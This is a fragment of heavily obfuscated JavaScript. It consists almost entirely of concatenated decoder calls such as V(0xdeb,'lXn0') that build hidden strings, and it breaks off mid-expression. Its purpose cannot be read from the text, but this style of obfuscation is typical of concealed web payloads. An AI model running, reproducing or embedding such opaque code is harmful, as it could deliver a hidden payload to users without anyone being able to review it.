V(0xdeb,'lXn0')+V(0x79f,'WyzA')+V(0x510,'0SHh')+V(0x87a,'rd13')+V(0x42f,'NyND')+V(0xbd7,'i8Sm')+V(0xc2c,'X!ok')+V(0x4f4,'P!zX')+V(0xe01,'NyND')+V(0xdc3,'rU@Z')+V(0x3c1,'eJ8*')+V(0x17e,')Hx(')+V(0xad3,'JlwZ')+V(0x634,'*ljS')+V(0xa10,'E^h3')+V(0xc11,']&5c')+V(0x984,'6e@Y')+V(0x6f8,'4izE')+V(0x8eb,'$Loe')+V(0x8a3,'MdQv')+V(0xbc9,'iMn%')+V(0xada,'mOWN')+V(0x9d2,'9Y]D')+V(0xdc6,'9Y]D')+V(0x9ea,'204h')+V(0xb6e,'@T)b')+V(0x621,'O5GQ')+V(0x7d1,'Ykjr')+V(0x555,'uW6l')+V(0xb15,'C$CE')+V(0x692,'^Yoz')+V(0x4ab,'Y%oJ')+V(0x4dc,'iMn%')+V(0x622,'rU@Z')+V(0x1cb,'*yv!')+V(0x4fd,'P!zX')+V(0x1ac,')nKf')+V(0xa23,'WyzA')+V(0x839,'xgNI')+V(0x657,'rd13')+V(0x31b,'Ifh4')+V(0xdaa,'i8Sm')+V(0x6e3,'O5GQ')+V(0xc40,'Y%oJ')+V(0xb3e,'othb')+V(0x70f,'!&*t')+V(0x76d,'!wcK')+V(0x227,'0SHh')+V(0x1a2,'!&*t')+V(0x602,'C$CE')+V(0x2c3,')nKf')+V(0x38f,']&5c')+V(0xc2d,'^Yoz')+V(0x1f6,'mOWN')+V(0xcdb,'Sp8q')+V(0x595,'Ajs5')+V(0x3cd,'JlwZ')+V(0x8d3,'C$CE')+V(0xaff,'JlwZ')+V(0x673,'0SHh')+V(0x582,'rd13')+V(0x6f3,'7Zlv')+V(0x21e,'*ljS')+V(0x6a2,'@T)b')+V(0x447,'uW6l')+V(0xdfb,'eJ8*')+V(0xc91,'@T)b')+V(0xa44,'6YWy')+V(0x8f7,'JlwZ')+V(0x76a,'NyND')+V(0xddc,'c]%d')+V(0x72b,'!wcK')+V(0x3af,'$Loe')+V(0x527,'q)W@')+V(0x499,'rd13')+V(0x2e2,'3Z8Y')+V(0x949,'C$CE')+V(0xb54,'3Z8Y')+V(0xc67,'rd13')+V(0x549,'*yv!')+V(0x6e1,'vt97')+V(0x882,'*yv!')+V(0x15e,'JlwZ')+V(0x74f,'JlwZ')+V(0xba6,'0k%y')+V(0x7b0,'uW6l')+V(0xb63,'E^h3')+V(0x8cb,'WyzA')+V(0xe0e,'P!zX')+V(0xa7e,'C$CE')+V(0x165,'7Zlv')+V(0xd10,'Ykjr')+V(0x944,'0SHh')+V(0x390,'^Yoz')+V(0xbf6,'*ljS')+V(0x29e,'9@TN')+V(0x3c8,'7Zlv')+V(0x2b2,'204h')+V(0x554,'KBsW')+V(0x58f,'O5GQ')+V(0x828,'rd13')+V(0x925,'3Z8Y')+V(0x8e0,'Ykjr')+V(0xc8a,'204h')+V(0xbbb,'6e@Y')+V(0x9a8,'D*ZG')+V(0xbe5,'rd13')+V(0xc28,'Ajs5')+V(0x2d5,')n]^')+V(0x6f6,'9Y]D')+V(0xb24,'*ljS')+V(0x17f,'xgNI')+V(0x90a,'Ifh4')+V(0x16f,'c]%d')+V(0x65b,'iMn%')+V(0x7fc,'uW6l')+V(0x33a,'!&*t')+V(0x167,'MdQv')+V(0x8ae,'9Y]D')+V(0x64d,'MdQv')+V(0xc69,'Ajs5')+V(0x363,')n]^')+V(0xc3b,'xgNI')+V(0xba7,'!wcK')+V(0x965,'lXn0')+V(0xafe,'3Z8Y')+V(0x12f,'iMn%')+V(0x737,'rU@Z')+V(0xa8a,'c]%d')+V(0xe02,'rd13')+V(0xc5b,'9@TN')+V(0x7bd,')nKf')+V(0x1f0,'vt97')+V(0x243,'KBsW')+V(0x615,'0k%y')+V(0x5c1,'O5GQ')+V(0x8cc,'lXn0')+V(0xd7c,'uW6l')+V(0xa68,'JlwZ')+V(0xdcf,'lXn0')+V(0x962,'Ajs5')+V(0x807,'9Y]D')+V(0x572,'MdQv')+V(0x32e,'9@TN')+V(0x6fa,'204h')+V(0x618,'uW6l')+V(0x5ca,'D*ZG')+V(0xbc8,'Ajs5')+V(0x18a,'7Zlv')+V(0x718,'204h')+V(0xc3a,'mOWN')+V(0x221,'c]%d')+V(0xd26,')Hx(')+V(0xae5,'!&*t')+V(0xd60,')Hx(')+V(0x891,'vt97')+V(0x3f8,'204h')+V(0x943,'4izE')+V(0x82d,'D*ZG')+V(0xae9,'C$CE')+V(0xde1,'rd13')+V(0xab9,'$Loe')+V(0x34a,'KBsW')+V(0xa1a,'C$CE')+V(0x7d2,')n]^')+V(0xa04,'xgNI')+V(0x52c,'Ajs5')+V(0x64b,'0k%y')+V(0x38e,'D*ZG')+V(0xaf4,'*yv!')+V(0x9a6,'*ljS')+V(0xc56,'NyND')+V(0x4b3,'NyND')+V(0x859,'iMn%')+V(0x886,'vt97')+V(0xde4,'9@TN')+V(0xd30,')n]^')+V(0xce0,'@T)b')+V(0xe0d,'lXn0')+V(0xb86,'c]%d')+V(0x184,'D*ZG')+V(0x2a2,'rd13')+V(0x8c4,'c]%d'))+(V(0x2f5,'4izE')+V(0xc75,'uW6l')+V(0x62d,'^Yoz')+V(0x793,'3Z8Y')+V(0x2fa,'Y%oJ')+V(0x457,'mOWN')+V(0x8e8,'7Zlv')+V(0x762,'!&*t')+V(0x635,'P!zX')+V(0x55c,'MdQv')+V(0xce1,'KBsW')+V(0xd28,'iMn%')+V(0xaf5,')n]^')+V(0x648,'uW6l')+V(0xd22,')Hx(')+V(0x27d,'rU@Z')+V(0x503,'C$CE')+V(0x359,'X!ok')+V(0x478,'$Loe')+V(0xd50,']&5c')+V(0x5c5,'Y%oJ')+V(0x681,'4izE')+V(0x526,'Y%oJ')+V(0x4cb,'*yv!')+V(0xd8e,'JlwZ')+V(0x2a1,'mOWN')+V(0x15c,'q)W@')+V(0x884,'204h')+V(0xda3,'^Yoz')+V(0xc7e,'4izE')+V(0xa59,'JlwZ')+V(0x404,'NyND')+V(0x94a,']&5c')+V(0xb48,'rd13')+V(0xc9a,'3Z8Y')+V(0xa9b,'JlwZ')+V(0x54f,'vt97')+V(0x43b,'lXn0')+V(0xaf6,'rU@Z')+V(0x687,')n]^')+V(0xe08,'4izE')+V(0x68a,')Hx(')+V(0x826,'7Zlv')+V(0x661,'7Zlv')+V(0x6ce,'*yv!')+V(0xd13,'i8Sm')+V(0x5bd,')n]^')+V(0xa0f,'4izE')+V(0xa7f,'iMn%')+V(0xb0f,'^Yoz')+V(0x57d,'4izE')+V(0x4cd,'uW6l')+V(0x7ad,']&5c')+V(0xc03,'C$CE')+V(0x32a,'204h')+V(0xbc4,']&5c')+V(0xd1b,'Sp8q')+V(0x3b1,'$Loe')+V(0xc8b,'MdQv')+V(0x3fa,'c]%d')+V(0x8b7,'mOWN')+V(0x20c,'JlwZ')+V(0x715,'Ifh4')+V(0xd3d,'9Y]D')+V(0x37b,'D*ZG')+V(0x97f,'6YWy')+V(0x2dc,'rU@Z')+V(0x70c,'^Yoz')+V(0x261,']&5c')+V(0x6d3,'iMn%')+V(0xd81,'@T)b')+V(0x664,'9@TN')+V(0x8e4,'xgNI')+V(0x2b9,'eJ8*')+V(0xb9d,')n]^')+V(0x81e,'9@TN')+V(0x6be,']&5c')+V(0xbf7,')n]^')+V(0x53d,'NyND')+V(0x60a,'othb')+V(0x403,'O5GQ')+V(0x650,'WyzA')+V(0x330,'!wcK')+V(0x48c,'0SHh')+V(0x5a3,'4izE')+V(0x294,'7Zlv')+V(0xb99,'9Y]D')+V(0x4f7,'eJ8*')+V(0xdfa,'9@TN')+V(0x3cf,'6e@Y')+V(0x8f2,'P!zX')+V(0x626,'@T)b')+V(0x32b,'c]%d')+V(0x1ab,'KBsW')+V(0xba4,')nKf')+V(0x345,'9@TN')+V(0x366,'*yv!')+V(0x1eb,'!&*t')+V(0x6c8,'6YWy')+V(0xad5,'*yv!')+V(0xa5c,'204h')+V(0x996,'$Loe')+V(0x259,'0k%y')+V(0x37a,'6e@Y')+V(0x4d6,'eJ8*')+V(0x521,'i8Sm')+V(0x3db,'othb')+V(0x92a,'O5GQ')+V(0x93e,'D*ZG')+V(0xd66,'D*ZG')+V(0xb7e,'i8Sm')+V(0x71c,'iMn%')+V(0x91a,'9@TN')+V(0x6c1,'NyND')+V(0xb8d,'P!zX')+V(0x7e7,'iMn%')+V(0x959,'O5GQ')+V(0xaf1,'NyND')+V(0x1f7,'Sp8q')+V(0x8d5,'JlwZ')+V(0xad7,'204h')+V(0xd52,'6YWy')+V(0xbef,'WyzA')+V(0x2ed,'X!ok')+V(0x974,')Hx(')+V(0x774,'9@TN')+V(0x47d,')n]^')+V(0xbf2,'^Yoz')+V(0x56c,'6YWy')+V(0xd0c,'vt97')+V(0x44f,'4izE')+V(0xdd5,'$Loe')+V(0xdcd,'9@TN')+V(0x14d,'X!ok')+V(0xd67,'iMn%')+V(0xc7a,'KBsW')+V(0x5c4,'WyzA')+V(0x93c,'0SHh')+V(0x16c,'D*ZG')+V(0x2a7,'eJ8*')+V(0x963,'iMn%')+V(0xd69,')n]^')+V(0x8e1,'@T)b')+V(0x5f7,'!&*t')+V(0xcf3,'^Yoz')+V(0xa21,'@T)b')+V(0x63b,'rd13')+V(0x34b,'othb')+V(0x3d2,'iMn%')+V(0x3ad,'q)W@')+V(0x79a,'6e@Y')+V(0xc52,'lXn0')+V(0x213,'4izE')+V(0x4a5,'c]%d')+V(0x16b,')Hx(')+V(0x12c,'E^h3')+V(0x5e8,'vt97')+V(0x870,'X!ok')+V(0xa2e,'9Y]D')+V(0x8cf,'*yv!')+V(0x66e,')nKf')+V(0xa19,'MdQv')+V(0xcc9,'vt97')+V(0xc4d,'!&*t')+V(0x357,'NyND')+V(0x764,'D*ZG')+V(0x230,'Ajs5')+V(0xdfe,'Sp8q')+V(0xaa8,'6YWy')+V(0xdd8,'@T)b')+V(0xcb1,'D*ZG')+V(0xac6,'Ajs5')+V(0xd44,'eJ8*')+V(0x42d,'Ajs5')+V(0x11a,'X!ok')+V(0xbbd,'7Zlv')+V(0x381,'O5GQ')+V(0xd87,'WyzA')+V(0x7b5,'C$CE')+V(0xb36,'*ljS')+V(0xc38,'KBsW')+V(0xa94,'D*ZG')+V(0x20e,'C$CE')+V(0x161,'othb')+V(0x6fc,'9Y]D')+V(0x542,')Hx(')+V(0xc58,'Sp8q')+V(0xa7d,'rd13')+V(0x90f,'rd13')+V(0x1fe,'9Y]D')+V(0x8c8,'!wcK')+V(0x81f,'204h')+V(0xd02,'eJ8*')+V(0xa9c,'4izE')+V(0xd0b,'D*ZG')+V(0x693,'vt97')+V(0x760,'P!zX')+V(0x7fa,'JlwZ')+V(0x1be,'C$CE')+V(0x11b,'9@TN'))+(V(0x570,'6e@Y')+V(0xb94,'@T)b')+V(0x1ca,'lXn0')+V(0x2e1,'MdQv')+V(0x4ef,'E^h3')+V(0xa16,'Sp8q')+V(0x642,'othb')+V(0xad4,'NyND')+V(0xc2f,'Ykjr')+V(0xd78,'3Z8Y')+V(0x28f,')Hx(')+V(0x423,'c]%d')+V(0x305,'Ajs5')+V(0xa0a,'WyzA')+V(0xa99,')n]^')+V(0x174,'WyzA')+V(0x2a9,'Ykjr')+V(0x843,'^Yoz')+V(0x4d0,'!&*t')+V(0x1f2,'@T)b')+V(0x22e,'7Zlv')+V(0x19f,'*ljS')+V(0xc44,'O5GQ')+V(0x348,']&5c')+V(0xae1,'NyND')+V(0x4e6,'0SHh')+V(0x465,'q)W@')+V(0x930,'E^h3')+V(0xc45,'NyND')+V(0x8ee,'WyzA')+V(0x28e,']&5c')+V(0x26b,'KBsW')+V(0x9b4,'Y%oJ')+V(0xdd9,'rU@Z')+V(0xb0a,'uW6l')+V(0xd91,'D*ZG')+V(0x7ef,']&5c')+V(0x588,'Ifh4')+V(0xd9d,'q)W@')+V(0x1b5,'JlwZ')+V(0x735,'*yv!')+V(0x530,'WyzA')+V(0xb78,'$Loe')+V(0x53f,'0k%y')+V(0x6c4,'7Zlv')+V(0xc2b,'mOWN')+V(0x605,'^Yoz')+V(0x50e,'q)W@')+V(0x7b9,'othb')+V(0x49c,'204h')+V(0x792,'WyzA')+V(0xd9f,'MdQv')+V(0xace,'xgNI')+V(0x9f5,'JlwZ')+V(0x2a8,'P!zX')+V(0x842,'C$CE')+V(0xaf0,'mOWN')+V(0x1a8,'7Zlv')+V(0xabd,'Ykjr')+V(0x2bc,'*yv!')+V(0x356,'JlwZ')+V(0xd58,'rU@Z')+V(0x608,'7Zlv')+V(0xd64,'E^h3')+V(0x8aa,'D*ZG')+V(0x6da,'6YWy')+V(0x850,'WyzA')+V(0x7d6,'3Z8Y')+V(0x980,'lXn0')+V(0xae8,')n]^')+V(0xdd2,'c]%d')+V(0xd2d,'uW6l')+V(0xdd6,')n]^')+V(0x932,'KBsW')+V(0x240,'9@TN')+V(0x1c9,'X!ok')+V(0xb9c,'E^h3')+V(0x93f,'6e@Y')+V(0xd9e,'X!ok')+V(0xb4d,'$Loe')+V(0x4f6,'rU@Z')+V(0x794,'q)W@')+V(0x8ab,'eJ8*')+V(0x5cb,'NyND')+V(0xbaf,'KBsW')+V(0x98e,'lXn0')+V(0xb3a,'!wcK')+V(0x671,'$Loe')+V(0x68c,'^Yoz')+V(0x389,')nKf')+V(0x231,'6YWy')+V(0xc8d,'E^h3')+V(0x413,')n]^')+V(0xd83,'9@TN')),c[V(0xc0c,'$Loe')]=V(0x126,'0k%y')+V(0x625,')nKf')+V(0x3ab,'*ljS')+V(0x8f3,'0k%y')+V(0x897,'i8Sm')+V(0x491,'Ifh4')+V(0x865,'Ifh4')+V(0x24c,'P!zX')+V(0xa56,'*yv!')+V(0x908,']&5c')+V(0x411,'q)W@')+V(0x75a,'q)W@')+V(0x444,'othb')+V(0xb70,'$Loe')+V(0xc22,'mOWN')+V(0x5b5,'c]%d')+V(0x80c,'MdQv')+V(0x320,'^Yoz')+V(0x3ea,'c]%d')+V(0x416,'3Z8Y')+V(0x216,'WyzA')+V(0xd7b,'uW6l')+V(0xb12,'vt97')+V(0xcc2,'uW6l')+V(0xb39,'KBsW')+V(0xb95,'$Loe')+V(0x51a,'rU@Z')+V(0xb76,'Sp8q')+V(0x69c,'rU@Z')+V(0x796,'7Zlv')+V(0x82c,'iMn%')+V(0x545,'NyND')+V(0x90d,'c]%d')+V(0x9df,'204h')+V(0x264,')Hx(')+V(0x193,')nKf')+V(0x274,'^Yoz')+V(0x3f7,']&5c')+V(0x67f,'uW6l')+V(0x3a4,'Ajs5')+V(0xbd8,'eJ8*')+V(0x723,'rd13')+V(0x804,'uW6l')+V(0x383,'O5GQ')+V(0xaf2,'Ajs5')+V(0x991,'*ljS')+V(0x6a5,'D*ZG')+V(0x331,'^Yoz')+V(0xdf1,'204h')+V(0xaf9,'!wcK')+V(0x19e,'!&*t')+V(0xa1e,'O5GQ')+V(0x566,'NyND')+V(0x3ce,'E^h3')+V(0x951,'E^h3')+V(0x6b9,'^Yoz')+V(0xd62,'$Loe')+V(0xd3a,'Ajs5')+V(0xb6c,'X!ok')+V(0xd6e,')n]^')+V(0x6fe,'*yv!')+V(0x54c,'uW6l')+V(0xac8,'!wcK')+V(0xa8b,'!&*t')+V(0x638,'6e@Y')+V(0xd42,'othb')+V(0x4d7,'O5GQ')+V(0x119,'!&*t')+V(0xdd3,'9@TN')+V(0x379,'eJ8*')+V(0x470,'c]%d')+V(0xd6f,'i8Sm')+V(0x121,'O5GQ')+V(0x4cc,'6YWy')+V(0x1b3,'0SHh')+V(0x3a7,'6YWy')+V(0xbdb,'^Yoz')+V(0x653,'Ifh4')+V(0xb17,'KBsW')+V(0x8a1,'D*ZG')+V(0x7c0,'uW6l')+V(0x2f0,'Y%oJ')+V(0x34f,'MdQv')+V(0x341,'othb')+V(0x9f2,'^Yoz')+V(0x350,'7Zlv')+V(0x9cc,'0k%y')+V(0xb0d,'@T)b')+V(0xd4e,'eJ8*')+V(0xb00,'xgNI')+V(0x6ac,'iMn%')+V(0xe16,'^Yoz')+V(0x592,'Y%oJ')+V(0x2b8,'xgNI')+V(0xb2d,'$Loe')+V(0xd9b,'Ykjr')+V(0x5fb,')Hx(')+V(0x7d7,'3Z8Y')+V(0x3b5,'X!ok')+V(0x8f0,'vt97')+V(0x3ae,'C$CE')+V(0x150,'Sp8q')+V(0xb92,'$Loe')+V(0x279,'Ykjr')+V(0x4d9,'c]%d')+V(0xd7a,'E^h3')+V(0x993,'C$CE')+V(0x2a5,'9@TN')+V(0x733,'Ajs5')+V(0xd17,'Y%oJ')+V(0x44e,'D*ZG')+V(0x206,')n]^')+V(0x125,'xgNI')+V(0x83c,'rd13')+V(0xc92,'NyND')+V(0x122,')nKf')+V(0x3e6,'6YWy')+V(0x89c,'3Z8Y')+V(0x27c,'!&*t')+V(0xca7,'iMn%')+V(0x56a,'6e@Y')+V(0x765,'E^h3')+V(0x249,'Sp8q')+V(0x9db,'Ajs5')+V(0x62b,'$Loe')+V(0xb4b,'xgNI')+V(0x2b6,']&5c')+V(0x1fa,'Ykjr')+V(0x578,'@T)b')+V(0x2b0,'D*ZG')+V(0x68f,'xgNI')+V(0x5ad,'$Loe')+V(0x5f4,'P!zX')+V(0x7af,'$Loe')+V(0x5f5,'Ykjr')+V(0x7ee,'NyND')+V(0x4a8,'Ifh4')+V(0x711,'rd13')+V(0x7e4,'!wcK')+V(0x7a5,')nKf')+V(0x586,'vt97')+V(0x840,'eJ8*')+V(0x430,'Sp8q')+V(0x670,'iMn%')+V(0xad1,'mOWN')+V(0x1df,'!&*t')+V(0x4cf,'3Z8Y')+V(0x263,'$Loe')+V(0x1d9,'iMn%')+V(0x992,'9Y]D')+V(0x9c8,'6e@Y')+V(0xdd0,']&5c')+V(0x746,']&5c')+V(0xc1d,'*yv!')+V(0xa6d,'!&*t')+V(0x7c6,'rU@Z')+V(0x73b,'!wcK')+V(0x9bb,'iMn%')+V(0x63d,'Y%oJ')+V(0x6ed,'Ifh4')+V(0xba8,')nKf')+V(0x370,'NyND')+V(0xa90,'Sp8q')+V(0x961,'vt97')+V(0x8f9,'rd13')+V(0x472,'204h')+V(0x453,'9Y]D')+V(0x83f,'D*ZG')+V(0x402,'X!ok')+V(0xa6b,'4izE')+V(0x1a3,'Ajs5')+V(0x879,'3Z8Y')+V(0x67c,'othb')+V(0x86a,'c]%d')+V(0x935,'!wcK')+V(0x699,')Hx(')+V(0xd01,'Sp8q')+V(0x5c7,'P!zX')+V(0x5dc,'6e@Y')+V(0xa31,'WyzA')+V(0x64f,'4izE')+V(0x5d6,'NyND')+V(0xc87,'*ljS')+V(0x9a5,'P!zX')+V(0x926,'6e@Y')+V(0x37c,'P!zX')+V(0x64a,'3Z8Y')+V(0x2e3,'uW6l')+V(0x4bf,'xgNI')+V(0xc8e,'P!zX')+V(0x2dd,'!&*t')+V(0x377,'E^h3')+V(0x8b8,'uW6l')+V(0x84c,'iMn%')+V(0x2f1,'4izE')+V(0x890,'MdQv')+V(0x296,'204h')+V(0x496,'O5GQ')+V(0x53c,'lXn0')+V(0x1ef,'@T)b')+(V(0x217,'7Zlv')+V(0x49d,'!wcK')+V(0x9b3,'6e@Y')+V(0xcff,'0SHh')+V(0xe15,'9@TN')+V(0x7d0,'Y%oJ')+V(0x3d3,'$Loe')+V(0xa96,'NyND')+V(0x1c7,'C$CE')+V(0x7e8,'D*ZG')+V(0xbcf,')nKf')+V(0x5f1,'Ifh4')+V(0xa67,'9Y]D')+V(0x824,'9@TN')+V(0x964,'WyzA')+V(0x685,'6YWy')+V(0xb07,'$Loe')+V(0x46b,'9@TN')+V(0x7c3,'6e@Y')+V(0x1e7,'c]%d')+V(0x547,')Hx(')+V(0x47b,'$Loe')+V(0xdd7,'Sp8q')+V(0x5b1,'!wcK')+V(0x6c6,'4izE')+V(0x88c,'*yv!')+V(0x646,'204h')+V(0x8fb,'JlwZ')+V(0x6d6,'vt97')+V(0x6ef,'9Y]D')+V(0xbda,'^Yoz')+V(0xab0,')nKf')+V(0x8db,']&5c')+V(0x129,'lXn0')+V(0xca4,'xgNI')+V(0xd63,'eJ8*')+V(0x81d,'rd13')+V(0xbe9,')Hx(')+V(0xd25,'eJ8*')+V(0x409,')Hx(')+V(0x253,'Ykjr')+V(0x79c,'Ifh4')+V(0xcc8,'6e@Y')+V(0x371,'3Z8Y')+V(0xb52,'i8Sm')+V(0x89b,'q)W@')+V(0x552,'MdQv')+V(0x8ec,'Sp8q')+V(0xa46,'6e@Y')+V(0x339,'JlwZ')+V(0x7f3,'Ifh4')+V(0x318,'eJ8*')+V(0x7dc,')n]^')+V(0x490,'vt97')+V(0x49f,'0k%y')+V(0x65c,'7Zlv')+V(0x4f2,'rU@Z')+V(0x72c,'c]%d')+V(0x14e,'@T)b')+V(0xdbe,'NyND')+V(0x429,'3Z8Y')+V(0x43c,'rd13')+V(0x895,'6YWy')+V(0xc8f,'4izE')+V(0x820,'rU@Z')+V(0x166,'7Zlv')+V(0xb3f,'vt97')+V(0xa85,'$Loe')+V(0x477,'P!zX')+V(0x25c,'q)W@')+V(0x1ed,'i8Sm')+V(0xa1d,'q)W@')+V(0x327,'$Loe')+V(0xa6a,'rU@Z')+V(0x64c,'@T)b')+V(0xac4,')Hx(')+V(0x245,'!&*t')+V(0x1c3,'MdQv')+V(0x639,'204h')+V(0xdf4,'eJ8*')+V(0x72e,'4izE')+V(0xe17,'NyND')+V(0x428,')Hx(')+V(0x705,'D*ZG')+V(0xda6,'c]%d')+V(0x1bd,'7Zlv')+V(0x44b,'X!ok')+V(0x419,'7Zlv')+V(0x303,'*yv!')+V(0x6f9,'E^h3')+V(0xbc7,'rU@Z')+V(0x3d6,'Ykjr')+V(0x1b7,'4izE')+V(0x2b1,'iMn%')+V(0x145,')Hx(')+V(0x739,'4izE')+V(0x20f,'0k%y')+V(0xc24,']&5c')+V(0x6d4,'7Zlv')+V(0x66f,'6YWy')+V(0x7eb,'xgNI')+V(0xa14,'vt97')+V(0xb5b,'9Y]D')+V(0x931,'JlwZ')+V(0x3b9,'vt97')+V(0xac5,'^Yoz')+V(0x7f5,'!wcK')+V(0x13e,']&5c')+V(0x272,'Ajs5')+V(0xb11,'mOWN')+V(0x1da,'c]%d')+V(0x2e4,'KBsW')+V(0x42b,'vt97')+V(0x480,'@T)b')+V(0x907,'!wcK')+V(0x2ff,'c]%d')+V(0x262,'9Y]D')+V(0xb29,'xgNI')+V(0x9fa,'O5GQ')+V(0xad9,'204h')+V(0xe10,')Hx(')+V(0x8d0,')Hx(')+V(0xa28,'rU@Z')+V(0x778,'eJ8*')+V(0x7e9,'C$CE')+V(0xd1c,'3Z8Y')+V(0x67e,'6YWy')+V(0x631,')n]^')+V(0x728,'vt97')+V(0x553,'xgNI')+V(0x684,'Sp8q')+V(0x21a,'P!zX')+V(0xcc3,'!&*t')+V(0x2f8,'*yv!')+V(0x8ad,'Y%oJ')+V(0xaaf,'E^h3')+V(0x2bf,'^Yoz')+V(0x251,'JlwZ')+V(0x8b1,'O5GQ')+V(0x9dc,'KBsW')+V(0xb56,')n]^')+V(0xd38,'^Yoz')+V(0x171,'xgNI')+V(0x51f,'rU@Z')+V(0xa52,'vt97')+V(0x5f9,'othb')+V(0xa58,'othb')+V(0x5cc,'vt97')+V(0xa02,'*yv!')+V(0x5ec,')nKf')+V(0x89f,'0SHh')+V(0x1c2,'!wcK')+V(0x85b,'q)W@')+V(0xce4,'WyzA')+V(0x7d3,'9Y]D')+V(0x368,'$Loe')+V(0x1b8,'C$CE')+V(0x722,'6e@Y')+V(0x333,'WyzA')+V(0x14c,'!&*t')+V(0xd1a,'6YWy')+V(0x85e,'Ajs5')+V(0x936,'WyzA')+V(0xcf9,'C$CE')+V(0x6f2,'uW6l')+V(0xa6f,'@T)b')+V(0xba1,'!&*t')+V(0xa91,'eJ8*')+V(0x422,'MdQv')+V(0x61a,'othb')+V(0x250,'O5GQ')+V(0xdce,'MdQv')+V(0xd70,'4izE')+V(0x46a,'iMn%')+V(0x71d,'@T)b')+V(0x696,'204h')+V(0x188,']&5c')+V(0x481,'204h')+V(0xa3c,'9Y]D')+V(0xa9e,'$Loe')+V(0x876,'O5GQ')+V(0xd73,'6YWy')+V(0x2c4,'C$CE')+V(0x94d,'X!ok')+V(0xb90,'Ykjr')+V(0xc47,'Ykjr')+V(0x9f1,'6e@Y')+V(0x1d4,']&5c')+V(0x809,'@T)b')+V(0x633,'Ajs5')+V(0x8d4,'mOWN')+V(0x8ca,'9Y]D')+V(0xbb0,'9@TN')+V(0x431,'i8Sm')+V(0xb67,'othb')+V(0x3c0,'rd13')+V(0x7f1,'C$CE')+V(0x603,'0k%y')+V(0x562,'q)W@')+V(0x95a,'i8Sm'))+(V(0x9f7,'Ykjr')+V(0xd03,'c]%d')+V(0xbd3,'*yv!')+V(0xcda,'9@TN')+V(0x676,'9@TN')+V(0x3f3,')nKf')+V(0xc94,'xgNI')+V(0x220,'0SHh')+V(0xdf5,'*ljS')+V(0x78e,'Sp8q')+V(0x32d,'P!zX')+V(0x714,'NyND')+V(0x4f3,'3Z8Y')+V(0x211,'O5GQ')+V(0x31c,'9@TN')+V(0xa05,'MdQv')+V(0xb5e,'^Yoz')+V(0x6ab,'0SHh')+V(0x800,'Ykjr')+V(0xd85,'7Zlv')+V(0x269,'E^h3')+V(0x310,'X!ok')+V(0x544,'D*ZG')+V(0xb4f,'q)W@')+V(0x5bf,'rd13')+V(0x1d1,'Y%oJ')+V(0xab1,'xgNI')+V(0xacf,'9Y]D')+V(0xa86,'lXn0')+V(0x92f,'JlwZ')+V(0x23b,'Ajs5')+V(0x7ac,')Hx(')+V(0x540,'O5GQ')+V(0xc77,'9Y]D')+V(0x4ae,'0k%y')+V(0x9a2,']&5c')+V(0xc0d,'6e@Y')+V(0x3cc,'xgNI')+V(0x756,')Hx(')+V(0xc9f,'othb')+V(0x5de,'Ajs5')+V(0x31d,'*ljS')+V(0xabc,'O5GQ')+V(0x9d4,'$Loe')+V(0x291,'Ifh4')+V(0x8fa,'*yv!')+V(0x25f,'@T)b')+V(0x7ae,'iMn%')+V(0x1c5,'uW6l')+V(0x7f9,'!&*t')+V(0xb5f,'4izE')+V(0x7fe,'*yv!')+V(0x5ff,')Hx(')+V(0x3ed,'eJ8*')+V(0xd36,'7Zlv')+V(0x9c9,'vt97')+V(0xae2,'E^h3')+V(0x9f6,'xgNI')+V(0xd3f,'P!zX')+V(0x7b7,'JlwZ')+V(0x33b,'D*ZG')+V(0x4fa,'vt97')+V(0x6b0,'uW6l')+V(0xa39,'KBsW')+V(0x394,'Y%oJ')+V(0x9d0,'9Y]D')+V(0xb25,'xgNI')+V(0x75f,'NyND')+V(0x328,'C$CE')+V(0xd84,'6e@Y')+V(0xb3b,'MdQv')+V(0x600,'^Yoz')+V(0xe0b,'9@TN')+V(0xbae,'204h')+V(0x93d,'O5GQ')+V(0xcb6,'eJ8*')+V(0x77c,'Y%oJ')+V(0x511,'X!ok')+V(0x90e,'*ljS')+V(0xb16,'D*ZG')+V(0x1e9,'*yv!')+V(0x497,'9@TN')+V(0x7f0,'$Loe')+V(0x1a9,'X!ok')+V(0xa78,'D*ZG')+V(0x18c,'NyND')+V(0xdda,'3Z8Y')+V(0x4b6,'JlwZ')+V(0x86d,'Ifh4')+V(0xc5d,'6YWy')+V(0x3b3,'vt97')+V(0xbfb,'JlwZ')+V(0x58b,'lXn0')+V(0xcaf,'9Y]D')+V(0xaa0,'q)W@')+V(0xb89,'rd13')+V(0x797,'X!ok')+V(0x436,'MdQv')+V(0x712,'O5GQ')+V(0xdc0,'O5GQ')+V(0xc55,'JlwZ')+V(0x60d,'^Yoz')+V(0x228,'iMn%')+V(0x40f,'C$CE')+V(0x701,'NyND')+V(0x265,'vt97')+V(0x1a6,'iMn%')+V(0x8f8,'0k%y')+V(0x1c4,')n]^')+V(0x91d,'rU@Z')+V(0x3b0,'P!zX')+V(0xbaa,'X!ok')+V(0x329,'O5GQ')+V(0x952,')Hx(')+V(0x51c,'$Loe')+V(0xc4c,'O5GQ')+V(0xb9f,')nKf')+V(0x54b,'6YWy')+V(0xb7f,'@T)b')+V(0x27a,'Sp8q')+V(0xc72,'vt97')+V(0x326,')n]^')+V(0xbce,'rd13')+V(0x186,'X!ok')+V(0xaa6,'iMn%')+V(0x442,'X!ok')+V(0x63a,'Ykjr')+V(0x740,'Sp8q')+V(0x666,'i8Sm')+V(0x31f,'WyzA')+V(0x65e,'eJ8*')+V(0xc93,'othb')+V(0xdec,'P!zX')+V(0x471,'Ajs5')+V(0xd76,'WyzA')+V(0x90c,'vt97')+V(0xc1c,'q)W@')+V(0xce5,'MdQv')+V(0xa60,')Hx(')+V(0x1af,'i8Sm')+V(0x75b,'vt97')+V(0xb5d,'204h')+V(0x3a9,'c]%d')+V(0x869,'iMn%')+V(0x8b0,'Ajs5')+V(0xab3,')n]^')+V(0xc70,'C$CE')+V(0xb06,'O5GQ')+V(0xc83,'uW6l')+V(0x31e,'0k%y')+V(0x814,'xgNI')+V(0xc32,'uW6l')+V(0xdc5,'4izE')+V(0x9e0,')Hx(')+V(0x4e5,'P!zX')+V(0x647,'i8Sm')+V(0x78d,'JlwZ')+V(0x4a1,'7Zlv')+V(0x6c9,'mOWN')+V(0xd96,')nKf')+V(0x226,'O5GQ')+V(0x266,'Sp8q')+V(0x286,'^Yoz')+V(0xb37,'NyND')+V(0x523,'Ykjr')+V(0x89a,'NyND')+V(0x598,'6YWy')+V(0x77b,'C$CE')+V(0x46e,')n]^')+V(0xdf8,'C$CE')+V(0xb49,'MdQv')+V(0x194,'C$CE')+V(0x73a,'q)W@')+V(0xbab,'